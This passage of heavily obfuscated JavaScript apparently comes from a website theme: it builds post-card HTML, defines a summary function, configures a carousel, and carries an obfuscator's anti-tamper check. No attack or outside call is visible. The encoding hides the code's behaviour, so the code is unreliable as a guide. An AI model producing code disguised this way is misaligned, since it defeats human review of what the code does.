_0x3019c5(_0x3d48ab-0x16d,_0x781a7e-0x17a,_0x106cd5-0x1b7,_0x106cd5,_0x781a7e-0x436);}if(_0x37e9f1[_0x300cd4(0xd16,0x159e,0x1809,0x12f3,0x1a00)](_0x2dcabd[_0x30cdc0(0x1048,0xd25,0x126a,0xebe,0x93b)+_0x300cd4(0x802,0x2fc,0x2f7,0x716,0x560)+'er'][_0x30cdc0(0x8cf,0xa1c,0x31d,0xae2,0x464)][_0xfe08b(0x955,0x542,0xa9c,0xbc1,0x9d0)+'h'],-0x33*-0x43+0xc1d+0x2*-0xcbb)){if(_0x37e9f1[_0x300cd4(0xf20,0x96c,0x877,0x91c,0x3cd)](_0x37e9f1[_0x277667(0xd1d,0xf34,0x1146,0x105a,0xbdf)],_0x37e9f1[_0x300cd4(0x1450,0x9b2,0x8e7,0xeb7,0x1059)])){_0x2dcabd[_0x300cd4(0xb7b,0xdda,0x8d3,0xf8f,0xe71)+_0xfe08b(0x910,0x1f8,-0x4d5,-0x21a,-0x4a1)+'er'][_0x277667(0xdc8,0x572,0xac4,0xae6,0xf8d)][_0x300cd4(0x64c,0x68f,0xf62,0xcff,0x12e2)+'ch'](function(_0x36c30b){function _0x3bae10(_0x2c77c6,_0x105342,_0x13546e,_0x2850bc,_0x2e4bf9){return _0xfe08b(_0x2c77c6,_0x105342-0x35a,_0x13546e-0x18,_0x2850bc-0x110,_0x2e4bf9-0x1b6);}function _0x42fd09(_0x164777,_0x42ba88,_0x57bae9,_0x125752,_0x594a71){return _0xfe08b(_0x594a71,_0x125752-0x386,_0x57bae9-0x1ef,_0x125752-0x176,_0x594a71-0x199);}function _0x8917c1(_0x364d49,_0x3d8a31,_0x172b1a,_0x2f8a66,_0x224940){return _0x30cdc0(_0x364d49-0x147,_0x172b1a- -0xc0,_0x364d49,_0x2f8a66-0xa0,_0x224940-0x2d);}function _0x22a1ee(_0x3e4aa6,_0x32f1bb,_0x37e39b,_0x2e6f62,_0x436178){return _0x277667(_0x2e6f62,_0x32f1bb-0x149,_0x37e39b-0x1f2,_0x3e4aa6- -0x393,_0x436178-0x54);}function _0x494fbe(_0x2480a2,_0x97a440,_0x4a97bf,_0x1e9bfa,_0x36b563){return _0x30cdc0(_0x2480a2-0x6a,_0x97a440- -0x41,_0x1e9bfa,_0x1e9bfa-0x1e4,_0x36b563-0x70);}_0x37e9f1[_0x494fbe(0x24c,0x6f2,0xb74,0x94,0x850)](_0x37e9f1[_0x8917c1(0x9fb,0x445,0x750,0xd15,0xc79)],_0x37e9f1[_0x494fbe(0x6b0,0x7cf,0xc8d,0x8e1,0xea6)])?_0x5391bf+=_0x37e9f1[_0x22a1ee(0x572,0x45c,-0x165,0x2e6,0x8fd)]:_0x16a0fa+=_0x36c30b[_0x8917c1(0xd86,0xea6,0x799,0x6e0,0x9b)];});var _0x5d5c67=_0x16a0fa[_0x2a6301(0x6dd,0xb59,0xaa4,0x108e,0xeea)]('\x0a'),_0x37eef6='';_0x5d5c67[_0xfe08b(0xb8c,0x7e1,0x9aa,0xe4,0x5ff)+'ch'](function(_0x5226b9){function _0x3776af(_0x4c8293,_0x2d1837,_0x19c0fc,_0xa7207d,_0x55664c){return _0xfe08b(_0x19c0fc,_0x4c8293-0x4dd,_0x19c0fc-0x40,_0xa7207d-0x107,_0x55664c-0x10);}function _0x34911c(_0x3e6ac8,_0x4d06c6,_0x34954f,_0x446cf1,_0xb24a23){return _0x277667(_0x446cf1,_0x4d06c6-0x59,_0x34954f-0x17a,_0xb24a23-0x142,_0xb24a23-0x1ca);}function _0x32e27e(_0x262167,_0x4a9548,_0x2a608f,_0x439b99,_0x5c6aa6){return _0xfe08b(_0x5c6aa6,_0x4a9548-0x169,_0x2a608f-0xa2,_0x439b99-0xb6,_0x5c6aa6-0x27);}function _0x3c219c(_0x15c576,_0x1ac7f7,_0x406944,_0x38a9ea,_0x4c7a18){return _0xfe08b(_0x4c7a18,_0x15c576-0x1ce,_0x406944-0x139,_0x38a9ea-0xf0,_0x4c7a18-0xd7);}function _0x3a5028(_0x51ed53,_0x20b236,_0x5a9781,_0x4c9ed2,_0x17221f){return _0xfe08b(_0x17221f,_0x51ed53-0x424,_0x5a9781-0x4d,_0x4c9ed2-0xa,_0x17221f-0x111);}_0x37e9f1[_0x3776af(0x4c4,0x92e,-0x100,0xc5,-0x1d8)](_0x37e9f1[_0x3c219c(0x496,0x75e,0x10b,0xc7,0xb3)],_0x37e9f1[_0x3c219c(0xc55,0x5b8,0xf35,0x12b6,0x91a)])?_0x48dacb+=_0x37e9f1[_0x3776af(0x100c,0xb60,0xe62,0x14a0,0x13a4)](_0x37e9f1[_0x3776af(0x85a,0x692,0x3d9,0x888,0xbc4)](_0x37e9f1[_0x3c219c(0xd1f,0xafa,0xede,0x754,0x11bf)],_0x4ce573),_0x37e9f1[_0x3776af(0x6a3,0x3d4,0xca9,0x348,0x808)]):_0x37eef6+=_0x37e9f1[_0x34911c(0x666,0x6ef,0xfee,0xa36,0x92d)](_0x37e9f1[_0x3c219c(0xcfd,0xb49,0x1069,0x1294,0x12ec)](_0x37e9f1[_0x3c219c(0xd1f,0xb52,0x759,0x1399,0x715)],_0x5226b9),_0x37e9f1[_0x32e27e(0x864,0x32f,0x6c8,0x42f,0x20a)]);});}else{var _0x59777a={'zPTyi':EohlNz[_0xfe08b(0x615,0x98d,0x508,0x669,0x7cd)],'kydGS':EohlNz[_0x30cdc0(0x847,0xc90,0x87d,0xab7,0x9df)],'kbNmv':function(_0x4cfb11,_0x1347a4){function _0x2ac87d(_0x1e5419,_0x2b00e7,_0x58498e,_0x122f5e,_0x25e564){return _0xfe08b(_0x122f5e,_0x25e564-0x3d8,_0x58498e-0x3e,_0x122f5e-0x19e,_0x25e564-0x7c);}return EohlNz[_0x2ac87d(0x4f2,0xf47,0xed2,0xf28,0xa15)](_0x4cfb11,_0x1347a4);},'aYIwr':EohlNz[_0xfe08b(0xbc2,0x825,0xae7,0x521,0x9d8)],'Quaid':function(_0x13148d,_0x54216c){function _0x588e56(_0x1522e4,_0x3d7f34,_0x48789f,_0x64a466,_0xbc00d){return _0x2a6301(_0x1522e4-0x12b,_0x3d7f34-0x1db,_0x48789f- -0x3fd,_0x64a466-0x5e,_0x1522e4);}return EohlNz[_0x588e56(0x77,-0x92,0x106,-0x158,-0x11b)](_0x13148d,_0x54216c);},'FwAES':EohlNz[_0x300cd4(0x604,0x115f,0xc54,0xaf5,0x106d)],'EBPDT':function(_0x46734b,_0x1fef2d){function _0x291b8d(_0x52ccd1,_0x34a6b4,_0x269892,_0x9a69eb,_0x4545f2){return _0x30cdc0(_0x52ccd1-0x106,_0x52ccd1- -0x3c7,_0x34a6b4,_0x9a69eb-0x50,_0x4545f2-0x4c);}return EohlNz[_0x291b8d(0x1bd,0x589,0x5de,-0x52,0x22a)](_0x46734b,_0x1fef2d);},'WNpHo':EohlNz[_0xfe08b(0x6ae,0xa09,0x371,0xb41,0x1109)],'lDIdY':function(_0x24dc73){function _0x2b316c(_0x362357,_0x495624,_0x4e82bf,_0x3a0f8c,_0x3b0367){return _0x30cdc0(_0x362357-0xc6,_0x4e82bf- -0x178,_0x495624,_0x3a0f8c-0x91,_0x3b0367-0x24);}return EohlNz[_0x2b316c(-0x44d,0x39b,0x174,0x633,0x1b4)](_0x24dc73);}};EohlNz[_0x2a6301(0x1a7,0x489,0x7d4,0xc95,0x121)](_0x1dd2be,this,function(){var _0x5cd837=new _0x313a80(_0x59777a[_0x2a2d2a(0xc40,0x1562,0x14ef,0x1059,0xed6)]);function _0x2f67d1(_0x1de17a,_0x1f6a4b,_0x2d6c39,_0x3a0a3a,_0x276d36){return _0x2a6301(_0x1de17a-0xfd,_0x1f6a4b-0x84,_0x276d36-0x3b,_0x3a0a3a-0xd6,_0x1f6a4b);}function _0x3db852(_0x23751e,_0x22a232,_0x433fee,_0x4ca8a3,_0x4c098d){return _0x2a6301(_0x23751e-0x1c9,_0x22a232-0x151,_0x4c098d-0x17,_0x4ca8a3-0xd6,_0x4ca8a3);}function _0x2a2d2a(_0xcc5d63,_0x8bce3b,_0x558744,_0x2d0c6a,_0x55efe9){return _0x300cd4(_0xcc5d63-0x19c,_0x558744,_0x558744-0x9a,_0x2d0c6a- -0x2b5,_0x55efe9-0x81);}var _0x4da9b2=new _0xfcf7c8(_0x59777a[_0x2a2d2a(0xd8c,0x1134,0x1004,0x1051,0x97b)],'i');function _0xb0b84c(_0x515383,_0x35659e,_0x320ac2,_0x27a6d2,_0x44520d){return _0x300cd4(_0x515383-0x1df,_0x35659e,_0x320ac2-0x15e,_0x44520d-0x43,_0x44520d-0x16b);}function _0x3670ea(_0x1608ce,_0x5792da,_0x1c69bf,_0x3f9806,_0x581ff9){return _0xfe08b(_0x5792da,_0x3f9806-0x5b4,_0x1c69bf-0x10b,_0x3f9806-0x1a5,_0x581ff9-0xfa);}var _0x246ce7=_0x59777a[_0x2a2d2a(0x8bb,0xb7c,0x1de,0x772,0x8ae)](_0x35be7f,_0x59777a[_0x3db852(0x4a3,0xcf,0xa66,0xbf3,0x713)]);!_0x5cd837[_0x3670ea(0x413,0x812,0xdd6,0x8f8,0x939)](_0x59777a[_0xb0b84c(0xcc7,0x1053,0x1831,0xedc,0x115b)](_0x246ce7,_0x59777a[_0xb0b84c(0x11b7,0x1319,0x120a,0xc6b,0xcf6)]))||!_0x4da9b2[_0xb0b84c(0x745,0xcaa,0x4d6,0xd46,0x8a5)](_0x59777a[_0x2a2d2a(0x1368,0x657,0xfda,0xc98,0xe2b)](_0x246ce7,_0x59777a[_0x3db852(0x12e5,0x14f8,0x12ad,0x13e6,0x1186)]))?_0x59777a[_0x2a2d2a(0x44c,0xb69,0x236,0x772,0x45a)](_0x246ce7,'0'):_0x59777a[_0x2f67d1(0x80c,0x13b7,0x13ea,0xb9d,0xd26)](_0x32f1ab);})();}}var _0x30c4bd='';return _0x30c4bd+=_0x277667(0x1585,0x1171,0x176f,0x109c,0x1552)+_0x30cdc0(0xef9,0xc10,0xf2e,0x710,0x9b2)+_0x277667(0xcbf,0x5e0,0x4f8,0x9b6,0x498)+_0x30cdc0(0x8d9,0xb47,0xd0b,0x570,0xb8d)+_0x2a6301(0x7ac,0x5c6,0xbc7,0xe00,0xe7f)+_0x300cd4(0xf70,0x13fa,0xf64,0xf77,0x131a)+_0x30cdc0(0x981,0x664,0x5f9,0xa22,0x334)+_0x300cd4(0xf0a,0x40a,0x9c9,0x964,0x348)+_0x300cd4(0x1402,0x1230,0x117d,0xe2a,0x88a)+_0x2a6301(0xa08,0xddd,0xfb6,0x115d,0xb29)+'\x22'+_0x2dcabd[_0x2a6301(0xad8,0xc3d,0xb18,0xe72,0x89f)+_0x277667(0x1130,0x11f1,0x757,0xb78,0x532)]+(_0x30cdc0(0x4e0,0xa2c,0x6cc,0x696,0xee8)+_0x300cd4(0xc6b,0x7c7,0x7e6,0x5be,0xc01)+_0x30cdc0(0x102d,0xbe8,0x8e5,0x1229,0xa03)+_0x300cd4(0x6e8,0x79b,0x1072,0x9ac,0xe2e)+_0xfe08b(-0x2c6,0x446,0x653,0x949,-0x247)+_0x30cdc0(0x719,0x7e8,0x864,0x9d3,0x137)+_0x300cd4(0x890,0xc33,0xaf6,0xe72,0xaa0)+_0x277667(0xcca,0x11ba,0xaef,0xed0,0x1443))+_0x2dcabd[_0x30cdc0(0x9e9,0xa12,0x7e5,0x458,0xf9b)+_0x300cd4(0xfb8,0x740,0x926,0xba8,0xfa4)+'ge'][_0xfe08b(0x3a4,0x170,0x759,-0x239,0x22e)]+(_0x2a6301(0x11ca,0xb4b,0xee0,0xd93,0xd52)+_0x277667(0x7e8,0x6ce,0x5c3,0xc4a,0x1000)+_0x277667(0xd48,0x5d1,0xac8,0x860,0xf70)+_0x277667(0xf8c,0x49c,0xb91,0x860,0xd10)+_0xfe08b(-0x2f,0x4e2,-0x145,-0xd7,0xbc0)+_0x2a6301(0xf7e,0xfb7,0xb5c,0x1077,0x59d)+_0x300cd4(0xffd,0xa87,0xc55,0xcc3,0x6cc)+_0x2a6301(0x249,0x473,0x89c,0x373,0xdca)+_0x30cdc0(0x113,0x796,0x996,0x734,0xb35)+_0x277667(0x1500,0xa6c,0xef6,0x1040,0x1652)+_0x2a6301(0x1639,0x12df,0xfb6,0xfd7,0xd05)+'\x22')+_0x2dcabd[_0x277667(0x707,0xa35,0x903,0xadc,0x626)+_0x2a6301(0xe25,0x1000,0xbb4,0x4e3,0xea9)]+(_0xfe08b(0x85e,0x778,0x3d6,0x6db,0xd7f)+_0x30cdc0(0x52d,0x354,-0x147,-0x12b,0x6fb)+_0xfe08b(0x599,0x934,0xf3e,0x7bb,0x266)+_0x2a6301(0xd51,0x1db,0x6bf,0x5cf,0xae3)+_0xfe08b(0x1ca,0x54a,0x93c,0x65e,0x7a8)+_0x2a6301(0xd83,0x9f4,0x89c,0x4cf,0x244)+_0xfe08b(0x943,0x4e2,0x860,0x2eb,-0x18b)+_0x300cd4(0xc73,0xa55,0x947,0xa00,0x4fb)+_0x2a6301(0x118c,0x15ed,0x10ce,0xce5,0x15e6)+_0x300cd4(0x9d2,0xe50,0x865,0x739,0xb2b))+_0x2dcabd[_0xfe08b(0x63,0x75e,0x196,0x2c,0x688)+_0x300cd4(0x1992,0xd00,0x185a,0x12e5,0xc6d)+'e']+(_0x30cdc0(0xcca,0x1016,0xf61,0xdec,0x96e)+_0x30cdc0(0x102a,0xa59,0xf53,0xe60,0x348)+_0x2a6301(0x630,0x340,0x89c,0x687,0xb16)+_0xfe08b(-0xcb,0x4e2,0x9c,0x22d,0x9ed)+_0xfe08b(0x8e6,0x6f7,0x1b5,0x390,0x64d)+_0x300cd4(0x315,0x1124,0x8ae,0xa31,0x305)+_0xfe08b(0xc24,0xe09,0xeb3,0x906,0x130b)+_0x2a6301(0x920,0x71a,0x6c7,0xd8b,0x56e)+_0x277667(0xd2d,0x1121,0xbb1,0xc14,0xf3e)+_0x2a6301(0xee9,0x783,0x861,0x7b8,0x224)+_0xfe08b(0xb68,0x97a,0xc23,0xaf5,0xabf)+_0x30cdc0(0xfcc,0xa59,0x5c4,0x8cc,0x49c)+_0xfe08b(-0x38,0x4e2,0x53e,0x358,0x826)+_0x2a6301(0x758,0xdad,0x89c,0x57d,0x603)+_0x2a6301(0xeb7,0x1667,0x10ce,0xaf2,0xdda)+_0xfe08b(-0x13c,0x25b,0x53c,-0x2c5,0x681)+_0xfe08b(0x7a1,0x95c,0xee4,0x918,0xc3e)+_0xfe08b(0x87d,0x638,0x3e6,0x77c,0x8bb)+_0x2a6301(0x34d,-0x135,0x46e,0x4e1,0xabc)+_0xfe08b(-0x81,0x4ea,0x753,0x5e5,0x9a0)+'\x22>')+_0xd5502b+(_0xfe08b(0xc89,0x938,0xb2d,0x4f6,0x2a6)+_0x300cd4(0xec4,0x116d,0xba0,0x119f,0x1322)+_0x277667(0x987,0x6ca,0xbd3,0x860,0xf26)+_0x277667(0xb2a,0xbb4,0x522,0x860,0x383)+_0x2a6301(0x5a5,0x7a2,0x89c,0xc90,0xa92)+_0x30cdc0(0x1148,0xf9f,0x1135,0xd04,0x13db))+(_0x37e9f1[_0x300cd4(0xe6d,0x1261,0xf6d,0x1271,0xb4e)](_0x37e9f1[_0x30cdc0(0x923,0x4fe,0xc02,-0x1ad,0x1fe)](parseInt,_0x372645),_0x37e9f1[_0x300cd4(0x10c4,0x1578,0xf05,0x118f,0x10d1)](parseInt,_0x3fda2b))&&_0x37e9f1[_0x2a6301(0x17a4,0xa08,0x110d,0x1229,0x10bf)](_0x37e9f1[_0x30cdc0(-0x20b,0x401,-0x71,0x4f7,0x20a)](parseInt,_0x3fda2b),-0x876+-0x5*-0x34+0x772)?_0xfe08b(0xae5,0x7ea,0x821,0x322,0x984)+_0x300cd4(0x53a,0xb3c,0x509,0x82b,0xe78)+_0x30cdc0(0x4e9,0x7dc,0x8ea,0x1df,0xdcb)+_0x300cd4(0x719,0x904,0xe4f,0xd7a,0xfee)+_0x2a6301(0x1074,0xff3,0xc33,0x975,0xbbd)+_0x277667(0xaa9,0x557,0xc24,0x868,0xab8)+'\x22>'+Hura[_0x300cd4(0xc22,0x13ca,0x10f4,0x1016,0x969)][_0xfe08b(0x2b1,0x2a0,-0x125,-0x3a4,0x564)+_0x30cdc0(0x6dd,0xb98,0xa2c,0x129d,0xb19)+_0x2a6301(0x12af,0x1101,0x11ce,0x1420,0x156f)+_0x2a6301(0xbcf,0x97f,0xf10,0x1352,0x1180)](_0x372645)+(_0x30cdc0(0x11f0,0xbec,0x11ac,0x12eb,0x6ce)+_0x30cdc0(0x549,0x668,0x574,0x130,0xe9)):'')+(_0x277667(0x144c,0xaed,0x11c1,0x1170,0xdd3)+_0xfe08b(-0x136,0x560,0x4ab,0x1e3,0xb5d)+_0xfe08b(0x71c,0x162,0x40f,-0x522,0x4bf)+_0xfe08b(0x914,0x4e2,0x7dc,0x16b,0x833)+_0x277667(0x3ce,0x20f,0xce4,0x860,0x2b1)+_0x277667(0xa82,0x7a0,0xd77,0xac2,0x96b)+_0x277667(0x572,0x89c,0x89c,0xa23,0x859)+_0x277667(0x1576,0x11f4,0xe1d,0x112f,0x15e5)+_0x300cd4(0xb2a,0xc04,0xff8,0x8f1,0x2b1)+_0x300cd4(0x13d4,0x698,0xb1f,0xd26,0xe9a)+_0x30cdc0(0x109e,0xc15,0x523,0x802,0xb46)+_0x30cdc0(0x582,0x796,0x378,0x538,0xd82)+_0x300cd4(0x91b,0x1039,0x4e7,0xa00,0xdf7)+_0x300cd4(0x3f5,0x109d,0xbf5,0xa00,0x98f)+_0x30cdc0(0x1038,0xfc8,0xbbf,0x90a,0xd1d)+_0x277667(0x4f2,0x51c,0xdb4,0x803,0x6f1)+_0x2a6301(0xb19,0x8da,0x4b0,0xb18,0x8fd)+_0xfe08b(0x10d1,0xb3d,0xb85,0x6bd,0x125a)+_0xfe08b(0x3d9,-0xf,0x648,-0x472,0x1b3)+_0x30cdc0(0x10a6,0xd05,0x135d,0xf78,0x8f1)+_0x277667(0xd5a,0x10ce,0x1106,0x9f4,0x89e)+_0x2a6301(0xed2,0xd44,0xb5f,0x91c,0x1050)+_0x2a6301(0xdbf,0x5ed,0x89c,0xc46,0xa30)+_0x2a6301(0x7ff,0x29b,0x89c,0x792,0x69f)+_0x300cd4(0x614,0x4ea,0x46d,0xa00,0xc0c)+_0x277667(0xcf4,0x4ca,0xd3c,0x860,0xd2b)+_0x300cd4(0xef3,0x477,0x43f,0xb54,0xc79)+_0x2a6301(0x15a5,0x1766,0x116b,0x1876,0xee8)+_0x277667(0xe30,0x4fb,0xcc3,0xac8,0x690)+_0x300cd4(0x139c,0xbf5,0x1461,0xfff,0x1685)+_0x2a6301(0x154d,0xc22,0xff7,0xb70,0xc2f)+_0x2a6301(0x39b,0xaaf,0x446,0x69e,0xa74)+_0xfe08b(0x27a,0x8a3,0x775,0xa15,0x91b)+_0xfe08b(0xa12,0xd0a,0x11bb,0x702,0x83c)+_0x277667(0xde2,0xb52,0xd15,0x10c3,0x118c)+_0x300cd4(0x5bd,0x10cb,0xf05,0xa31,0x6da)+_0x30cdc0(0x5cf,0xa09,0xa90,0x6d8,0x5ba))+(_0x37e9f1[_0x2a6301(0xc33,0x1807,0x110d,0xe4e,0x1663)](_0x2dcabd[_0x2a6301(0x328,0x794,0x666,0x165,0xb9b)+_0x2a6301(0x10c0,0x89a,0xd58,0xeb5,0xc09)],-0xb49+-0x1b14+0x265d)?_0xfe08b(0xf13,0x7ea,0x300,0x3f2,0xd62)+_0x2a6301(0x892,0xbbb,0x90a,0x67d,0x33a)+_0xfe08b(0x1fa,-0x1b,0xe6,-0x404,-0x33f)+_0xfe08b(0x8ce,0xb80,0xe75,0x868,0x6ee)+'>':_0x30cdc0(0x931,0xa9e,0xf62,0x117e,0xabc)+_0x277667(0x711,0x187,-0x16e,0x531,0x6cb)+_0x30cdc0(0xdc,0x299,-0x123,0xe,0x537)+_0x2a6301(0xc3c,0x918,0xf3a,0xdc4,0x13a7)+'>')+(_0x300cd4(0xc0d,0x7d8,0x12e1,0xcc3,0xe59)+_0x300cd4(0xee2,0x1013,0x3a7,0xa00,0x53d)+_0x2a6301(0x3e9,0x62e,0x89c,0x5dc,0xda1)+_0x277667(0x424,0x4cd,0x688,0x860,0xa9c)+_0x30cdc0(0x5fb,0x3e4,-0x1a4,-0x34d,0x67f)+_0xfe08b(0x4bd,0x894,0x240,0x836,0xe0f)+_0x30cdc0(0xb6c,0x796,0xca3,0x8b0,0xd1b)+_0x277667(0xb54,0x6c2,0x2ab,0x860,0x14f)+_0xfe08b(0x959,0x4e2,0x8fa,0x203,0x56b)+_0x277667(0x145c,0xea1,0x1360,0x117c,0x1768)+_0x300cd4(0xd23,0x80b,0x1dd,0x755,0xe1b)+_0x2a6301(0x523,0x89b,0x67a,0x92d,-0x9e)+_0x277667(0xd29,0xf43,0xe92,0xfd9,0x1565)+_0xfe08b(0x533,0x8ea,0x9f6,0x680,0x908)+_0x277667(0x10b7,0xb15,0x1535,0xf0f,0xfbb)+_0x300cd4(0x11fa,0x96a,0x6e3,0xc96,0xcc6)+_0x30cdc0(0x1c7,0x354,0x46d,0x519,0x9c3)+_0x30cdc0(0x7be,0xbe8,0x7d3,0xb23,0xb7f)+_0x300cd4(0x6f,0x3c1,0xc16,0x50d,0x74)+_0x300cd4(0xdd0,0x1724,0x17ef,0x1336,0x17f5)+_0x30cdc0(0xca,0x3f1,0x45a,-0x161,-0x309)+_0x2a6301(0xa47,0x1552,0x1102,0x1170,0x12b7)+_0x2a6301(0x631,0xb29,0x84c,0x322,0xa66)+_0xfe08b(0xf5,0x77c,0xc25,0x4cb,0x6e9)+_0xfe08b(0x123,0x1d3,-0x387,-0x160,0x6d9)+_0x30cdc0(0x2a4,0x7e6,0x7f5,0x2a0,0x7fe))+_0x2dcabd[_0xfe08b(0x811,0x75e,0x91e,0xfa,0x2a1)+_0xfe08b(0xe2e,0x700,0x301,0x2a9,0x845)]+(_0x30cdc0(-0x1da,0x4fa,0x2a8,0x9b3,0xa43)+_0x300cd4(0x73f,0x1082,0xeeb,0xc32,0xcd5)+_0xfe08b(0x2c5,0x4e2,0x30,0x40b,0x3d5)+_0x277667(0xe23,0x161,0xbe6,0x860,0xee8)+_0x277667(0x46d,0xd9b,0x9b3,0x860,0x1ed)+_0xfe08b(0xab5,0x4e2,0x8d0,-0x62,0xadf)+_0x277667(0x14a2,0xc49,0x10a6,0x1022,0xfa6)+_0xfe08b(0xa15,0x30d,0xfd,0x2f8,-0xc1)+_0xfe08b(0xd2d,0x74d,0x50c,0xa9,0x741)+_0x300cd4(0x1279,0x1579,0x128d,0x125a,0x14b2)+_0xfe08b(0x97e,0x90e,0xce9,0x7b9,0x284)+_0xfe08b(0x51d,0xadf,0x11d9,0x647,0xe66)+_0x2a6301(0x9a7,0x125d,0xd0b,0xec9,0x1374)+_0x300cd4(0x130d,0x1390,0xe03,0x1155,0xf47)+_0x300cd4(0x52b,0x73c,0x657,0xa30,0x7e4)+_0x300cd4(0x54b,0xcc8,0xafc,0x7d0,0x196)+_0xfe08b(0x1007,0xb79,0x729,0x9ab,0xfa2)+_0x277667(0x0,0x840,0x54a,0x3df,-0x257)+_0x277667(0xc9f,0xe1f,0x4e3,0x860,0x5b7)+_0x300cd4(0xb95,0x10dd,0x582,0xa00,0xaef)+_0xfe08b(0x4c2,0x4e2,0xb3d,0x18d,0x3c)+_0x300cd4(0xc01,0x62e,0xb62,0xa00,0x90b)+_0xfe08b(0x367,0x9f2,0xa9a,0x322,0xbf4)+_0x30cdc0(0xc2a,0xf2e,0xeb7,0x1001,0xf4f)+_0x30cdc0(0x52e,0x8e8,0xbba,0xd3e,0xacc)+_0x300cd4(0x2db,0x7e9,0x9ec,0x8a3,0x901)+_0xfe08b(0x987,0xc12,0xf21,0xf2d,0x6fa)+_0x277667(0x647,0x4ab,0xe14,0x860,0x975)+_0xfe08b(0x96e,0x4e2,0x763,-0x1d6,0x7d5)+_0xfe08b(0x455,0x4e2,0xb59,0x4d9,-0xb)+_0x30cdc0(0x11a5,0xfc8,0xc6d,0x1035,0x1308)+_0x30cdc0(0x14a1,0xf16,0x104e,0x10be,0xbcc)+_0x277667(0xaac,0x140,0x92a,0x860,0x13a)+_0x277667(0xba7,0xa78,0x80f,0x860,0x571)+_0x30cdc0(0x87e,0x796,0xb19,0x8ff,0x676)+_0x300cd4(0xd37,0x958,0x95e,0xa7e,0xc46)+_0x277667(0x6a7,0x9f5,0x346,0x891,0xdeb)+_0x30cdc0(0x3b6,0x814,0x38b,0xb11,0x438)+'>'),_0x30c4bd;}function checkSummary(_0x2accd3){function _0x329c00(_0x542775,_0x5a3164,_0x597a89,_0x1ae5af,_0x18e4fe){return _0x3019c5(_0x542775-0x123,_0x5a3164-0x1e5,_0x597a89-0xbd,_0x5a3164,_0x18e4fe-0x2c8);}function _0x5ab2ca(_0x5cbd78,_0x3ddc21,_0x4936a4,_0x41d862,_0x1f0a65){return _0x2141b2(_0x5cbd78-0x1cf,_0x1f0a65,_0x3ddc21- -0x2fc,_0x41d862-0x6f,_0x1f0a65-0x142);}function _0x4214e5(_0x23b1d4,_0x16113b,_0x2c7192,_0x4869fe,_0x8197f2){return _0x151c7b(_0x23b1d4-0x56,_0x8197f2- -0x3be,_0x2c7192-0x188,_0x4869fe-0x154,_0x2c7192);}var _0x5e15e9={'covhh':function(_0x2abfbe){return _0x2abfbe();},'LEsqK':function(_0x483e1a,_0x76caa0){return _0x483e1a(_0x76caa0);},'uPDRu':_0x1ae9a6(0xca0,0x11d3,0x879,0xd4b,0x85b)+_0x4ac1a9(0x304,0x150,0x3d6,-0x30a,0x5)+_0x4ac1a9(0xc68,0x935,0xf85,0xa78,0xbc2)+_0x1ae9a6(0x9eb,0xe16,0x81c,0x915,0xa7d)+_0x5ab2ca(0x854,0x28b,0x2c2,0x916,-0x3f9),'ciFAc':_0x1ae9a6(0xb8b,0x11fe,0x7ff,0xf83,0x493)+_0x1ae9a6(0x1306,0x110a,0x1005,0x1005,0x128d)+_0x4ac1a9(0x897,0x571,0xb26,0x7b5,0xceb)+_0x1ae9a6(0x1002,0x1023,0x142b,0xdb1,0xb24)+_0x329c00(0x730,0xa58,0x6b9,0x79e,0xdd0)+_0x4ac1a9(0x2e5,0x753,-0x2c6,0x197,-0x2ea)+_0x5ab2ca(-0x12e,0x255,0x110,0x73a,-0x476)+_0x329c00(0x8d5,0x712,0x1079,0x1014,0x9e9)+_0x4214e5(0x117f,0x531,0xbe0,0x70c,0xb1d)+_0x4214e5(0xadb,0xf0e,0xa3c,0x109e,0xb58)+'>','QiwnO':_0x5ab2ca(0x4c2,0x7ff,0x921,0xec0,0x706)+_0x1ae9a6(0x1306,0x1099,0x11c4,0xed0,0x164f)+_0x1ae9a6(0xc9f,0x1301,0x7bd,0x78a,0x9b6)+_0x4ac1a9(0xbfa,0x6e3,0x131d,0xc09,0x7e7)+_0x5ab2ca(0x75c,0xaac,0x6f3,0xb8b,0x6e8)+_0x4214e5(0x44a,0x96e,0x2df,0x57f,0x77d)+_0x4214e5(0x855,0x9a1,0x977,0x544,0xa4a)+_0x1ae9a6(0xa67,0xab0,0x108d,0xe3a,0x41a)+_0x4214e5(-0x382,0x2b8,0x72c,0x774,0xc5)+_0x4ac1a9(0xcc6,0xa34,0x10a2,0x1202,0xe64)+'i>','azBmW':function(_0x337c00,_0x28a6d3){return _0x337c00===_0x28a6d3;},'ZYMdb':_0x4214e5(-0x3c2,-0x1ba,0x232,-0xa0,0x1e2),'LwwkC':_0x4ac1a9(0x3b5,0x6d1,0x4d2,-0x234,0x44f),'tKJeq':function(_0x4b69ec,_0x42a54b){return _0x4b69ec+_0x42a54b;},'WCWxy':_0x1ae9a6(0x1273,0x10ee,0x1933,0x1630,0x12c0)+_0x1ae9a6(0xeb1,0x88f,0x102d,0x121b,0x1575)+_0x1ae9a6(0x885,0x5a2,0x553,0x6c7,0x9b6)+_0x1ae9a6(0x10db,0x1368,0x14f0,0xcb7,0xef3),'DLNmS':_0x4214e5(0x9d9,0x9d2,0x882,0x4cf,0x373)+'>','liooi':function(_0x421d15,_0x5d890b){return _0x421d15!==_0x5d890b;},'woCbo':_0x329c00(0xcd9,0x960,0xef5,0xc70,0x7fe)},_0x3ccb56=[];if(_0x2accd3){if(_0x5e15e9[_0x5ab2ca(0x6a2,0x2ba,0x333,-0x1f7,-0x462)](_0x5e15e9[_0x1ae9a6(0xad0,0xf7f,0x3ea,0x66c,0x8a5)],_0x5e15e9[_0x4214e5(0x3e1,0x248,0x942,0x69e,0x38e)]))_0x5e15e9[_0x4ac1a9(0x42d,0x7c9,0xadd,-0x14b,0x322)](_0x51971c),_0x5e15e9[_0x1ae9a6(0x63e,0x434,0x374,0x7bd,0x102)](_0x3a337f,_0x5e15e9[_0x4214e5(0x10e6,0x115f,0xb21,0x1129,0xa92)])[_0x1ae9a6(0x689,0xa23,0x400,0x8ac,0x585)+_0x4214e5(-0x64c,0x107,0x71a,0xb3,-0xb)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x5e15e9[_0x329c00(0x7fe,0x902,0xf42,0xb62,0xab6)],_0x5e15e9[_0x329c00(0x2e4,0x8f4,0x3e2,0x550,0x673)]]});else{var _0x220580=_0x2accd3[_0x1ae9a6(0xc3f,0x7fe,0x791,0x6af,0x1229)]('\x0a');_0x220580[_0x4214e5(0x3b3,0x489,-0x97,0x39a,0x5f4)+'ch'](function(_0x4ba950,_0x47afdf){function 